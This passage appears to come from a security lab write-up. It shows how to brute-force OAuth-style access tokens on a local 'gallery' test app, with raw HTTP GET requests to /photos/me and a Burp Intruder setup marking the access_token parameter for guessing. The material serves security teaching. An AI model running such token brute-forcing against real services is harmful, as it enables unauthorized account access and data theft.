
The response access token can now be supplied to the /photos/me?access_token= endpoint.
GET /photos/me?access_token=35580 HTTP/1.1
Host: gallery:3005
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1Note: Make sure to replace the access code in the above request with the one you get back from the request before this one.
At /photos/me?access_token=[code] you are able to bruteforce the valid token. This will require the following Burp Intruder configuration:
GET /photos/me?access_token=§§ HTTP/1.1
Host: gallery:3005
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1


This way, an attacker is able to compromise active tokens via bruteforce in an unlimited way. Note, that in a real application there might be multiple active tokens. As we have just one active token, the time for bruteforcing it might be much longer.